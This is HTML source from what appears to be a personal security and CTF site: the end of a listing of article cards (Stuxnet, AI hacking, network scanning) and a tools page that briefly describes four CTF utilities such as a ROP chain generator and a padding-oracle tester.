                            </div>
                            <h3 class="paper-title">Inside Stuxnet: The Virus That Sabotaged a Nation</h3>
                        </div>
                        <button class="paper-toggle">
                            <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M12 4v16m8-8H4"/>
                            </svg>
                        </button>
                    </div>
                    <div class="paper-content">
                        <div class="paper-inner">
                            <p class="paper-abstract">
A comprehensive technical analysis of the world's first cyber weapon—how 500KB of code destroyed 1,000 nuclear centrifuges and changed warfare forever

                            </p>
                            <div class="paper-tags">
                                <span class="paper-tag">Malware Analysis</span>
                                <span class="paper-tag">ICS/SCADA</span>
                                <span class="paper-tag">techniques</span>
                            </div>
                            <div class="paper-actions">
                                <a href="/Cyber Journal/Inside Stuxnet.html" class="btn-cyber" onclick="event.stopPropagation();">
                                    <span>→</span> Read Paper
                                </a>
                                <a href="/Cyber Journal/Inside Stuxnet.html" class="btn-cyber secondary" onclick="event.stopPropagation();">
                                    <span>◉</span> References
                                </a>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="paper-card" data-category="web" data-title="The Dark Art of AI Hacking">
                    <div class="paper-header" onclick="togglePaper(this)">
                        <div style="flex: 1;">
                            <div class="paper-meta">
                                <span class="paper-category">Research</span>
                                <span class="paper-date">March 09, 2026</span>
                                <span class="paper-category">AI Security</span>
                            </div>
                            <h3 class="paper-title">THE DARK ART OF AI HACKING</h3>
                        </div>
                        <button class="paper-toggle">
                            <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M12 4v16m8-8H4"/>
                            </svg>
                        </button>
                    </div>
                    <div class="paper-content">
                        <div class="paper-inner">
                            <p class="paper-abstract">
                                A comprehensive analysis of adversarial attacks, prompt injection, model extraction, and the emerging threat landscape targeting artificial intelligence systems.
                            </p>
                            <div class="paper-tags">
                                <span class="paper-tag">ai</span>
                                <span class="paper-tag">exploitation</span>
                                <span class="paper-tag">techniques</span>
                            </div>
                            <div class="paper-actions">
                                <a href="/Cyber Journal/thedarkartofaihacking.html" class="btn-cyber" onclick="event.stopPropagation();">
                                    <span>→</span> Read Paper
                                </a>
                                <a href="/Cyber Journal/thedarkartofaihacking.html#references" class="btn-cyber secondary" onclick="event.stopPropagation();">
                                    <span>◉</span> References
                                </a>
                            </div>
                        </div>
                    </div>
                </article>

<article class="paper-card" data-category="web" data-title="The Art of Scanning: Discovering the Hidden Digital World">
    <div class="paper-header" onclick="togglePaper(this)">
        <div style="flex: 1;">
            <div class="paper-meta">
                <span class="paper-category">Research</span>
                <span class="paper-date">March 10, 2026</span>
                <span class="paper-category">Network Security</span>
            </div>
            <h3 class="paper-title">The Art of Scanning: Discovering the Hidden Digital World</h3>
        </div>
        <button class="paper-toggle">
            <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M12 4v16m8-8H4"/>
            </svg>
        </button>
    </div>
    <div class="paper-content">
        <div class="paper-inner">
            <p class="paper-abstract">
                A Comprehensive Cybersecurity Guide to Network Reconnaissance, Vulnerability Assessment, and Digital Cartography—from TCP/IP fundamentals to advanced evasion techniques
            </p>
            <div class="paper-tags">
                <span class="paper-tag">Network Security</span>
                <span class="paper-tag">Reconnaissance</span>
                <span class="paper-tag">Penetration Testing</span>
            </div>
            <div class="paper-actions">
                <a href="/Cyber Journal/theartofscanning.html" class="btn-cyber" onclick="event.stopPropagation();">
                    <span>→</span> Read Paper
                </a>
                <a href="/Cyber Journal/theartofscanning.html" class="btn-cyber secondary" onclick="event.stopPropagation();">
                    <span>◉</span> References
                </a>
            </div>
        </div>
    </div>
</article>



            </div>
        </section>
    </main>

    <footer>
        <div class="footer-content">
            <div class="footer-section">
                <h4>S1GK1LL</h4>
                <p>Cybersecurity research and CTF archive</p>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 S1GK1LL | 殺</p>
        </div>
    </footer>

    <script src="/js/main.js"></script>
    <script>
        function togglePaper(header) {
            const card = header.parentElement;
            const content = card.querySelector('.paper-content');
            const toggle = header.querySelector('.paper-toggle');
            
            card.classList.toggle('expanded');
            content.classList.toggle('expanded');
            toggle.classList.toggle('active');
        }
    </script>
</body>
</html>
</file>

<file: tools.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tools | S1GK1LL</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Serif+SC:wght@400;700&family=JetBrains+Mono:wght@400;700&family=Crimson+Text:ital,wght@0,400;0,600;1,400&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/css/style.css">
</head>
<body class="bg-pattern">

    <nav class="nav-container">
        <div class="nav-inner">
            <a href="/" class="logo">
                <div class="logo-icon"><span>殺</span></div>
                S1GK1LL
            </a>
            <button class="mobile-menu-btn" onclick="toggleMobileMenu()">
                <svg width="24" height="24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M4 6h16M4 12h16M4 18h16"/>
                </svg>
            </button>
            <ul class="nav-links">
                <li><a href="/">Home</a></li>
                <li><a href="/writeups/">Writeups</a></li>
                <li><a href="/Cyber Journal.html">Cyber Journal</a></li>
                <li><a href="/tools.html" class="active">Tools</a></li>
                <li><a href="/about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <main>
        <section style="padding: 4rem 0;">
            <div class="container">
                <h1 class="hero-title" style="font-size: 3rem; text-align: center; margin-bottom: 1rem;">Security Tools</h1>
                <p class="text-center" style="color: var(--text-secondary); margin-bottom: 3rem;">Custom utilities for penetration testing and CTF competitions</p>

                <div class="tools-grid">
                    <div class="tool-card">
                        <div class="tool-header">
                            <h3 class="tool-name">heap-viewer</h3>
                            <a href="#" class="tool-link">
                                <svg width="20" height="20" fill="currentColor" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z"/></svg>
                            </a>
                        </div>
                        <p class="tool-desc">GDB plugin for real-time heap structure visualization. Supports glibc 2.23-2.35.</p>
                        <div class="tool-tags">
                            <span class="tool-tag">gdb</span>
                            <span class="tool-tag">python</span>
                            <span class="tool-tag">heap</span>
                        </div>
                    </div>

                    <div class="tool-card">
                        <div class="tool-header">
                            <h3 class="tool-name">rop-automata</h3>
                            <a href="#" class="tool-link">
                                <svg width="20" height="20" fill="currentColor" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z"/></svg>
                            </a>
                        </div>
                        <p class="tool-desc">Automated ROP chain generation for x86/x64 binaries with gadget discovery.</p>
                        <div class="tool-tags">
                            <span class="tool-tag">rop</span>
                            <span class="tool-tag">exploitation</span>
                            <span class="tool-tag">automation</span>
                        </div>
                    </div>

                    <div class="tool-card">
                        <div class="tool-header">
                            <h3 class="tool-name">packet-seer</h3>
                            <a href="#" class="tool-link">
                                <svg width="20" height="20" fill="currentColor" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z"/></svg>
                            </a>
                        </div>
                        <p class="tool-desc">Network forensics tool for CTF pcap analysis with automatic file extraction.</p>
                        <div class="tool-tags">
                            <span class="tool-tag">forensics</span>
                            <span class="tool-tag">network</span>
                            <span class="tool-tag">pcap</span>
                        </div>
                    </div>

                    <div class="tool-card">
                        <div class="tool-header">
                            <h3 class="tool-name">crypto-oracle</h3>
                            <a href="#" class="tool-link">
                                <svg width="20" height="20" fill="currentColor" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z"/></svg>
                            </a>
                        </div>
                        <p class="tool-desc">Automated padding oracle attack testing framework for CBC and PKCS#7.</p>
                        <div class="tool-tags">
                            <span class="tool-tag">crypto</span>
                            <span class="tool-tag">web</span>
                            <span class="tool-tag">automation</span>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <div class="footer-content">
            <div class="footer-section">
                <h4>S1GK1LL</h4>
                <p>Cybersecurity Cyber Journal and CTF archive</p>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2024 S1GK1LL | 殺</p>
        </div>
    </footer>

    <script src="/js/main.js"></script>
</body>
</html>
</file>


